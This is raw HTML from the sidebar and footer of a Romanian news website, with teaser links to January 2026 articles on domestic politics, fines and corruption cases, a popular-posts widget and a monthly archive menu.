            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_6976746145b2b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6976746145c69_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6976746145c69" ><script>var block_td_uid_11_6976746145c69 = new tdBlock();
block_td_uid_11_6976746145c69.id = "td_uid_11_6976746145c69";
block_td_uid_11_6976746145c69.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6976746145c69_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6976746145c69_rand","tdc_css_class_style":"td_uid_11_6976746145c69_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6976746145c69.td_column_number = "1";
block_td_uid_11_6976746145c69.block_type = "td_block_11";
block_td_uid_11_6976746145c69.post_count = "1";
block_td_uid_11_6976746145c69.found_posts = "1";
block_td_uid_11_6976746145c69.header_color = "#";
block_td_uid_11_6976746145c69.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976746145c69.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_6976746145c69);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_6976746145c69 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_6976746151395_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#cab9afa9b8afbeabb8a3abbe8aa9bfb8afa4bebfa6e4a3a4aca5"><span class="__cf_email__" data-cfemail="a8dbcdcbdacddcc9dac1c9dce8cbdddacdc6dcddc486c1c6cec7">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#a9dacccadbccddc8dbc0c8dde9cadcdbccc7dddcc587c0c7cfc6"><span class="__cf_email__" data-cfemail="4635232534233227342f273206253334232832332a682f282029">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697674615198c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697674615198c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_697674615198c = new tdBlock();
block_td_uid_14_697674615198c.id = "td_uid_14_697674615198c";
block_td_uid_14_697674615198c.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697674615198c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697674615198c_rand","tdc_css_class_style":"td_uid_14_697674615198c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697674615198c.td_column_number = "1";
block_td_uid_14_697674615198c.block_type = "td_block_7";
block_td_uid_14_697674615198c.post_count = "3";
block_td_uid_14_697674615198c.found_posts = "12";
block_td_uid_14_697674615198c.header_color = "#";
block_td_uid_14_697674615198c.ajax_pagination_infinite_stop = "";
block_td_uid_14_697674615198c.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_14_697674615198c);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_697674615198c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(42)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
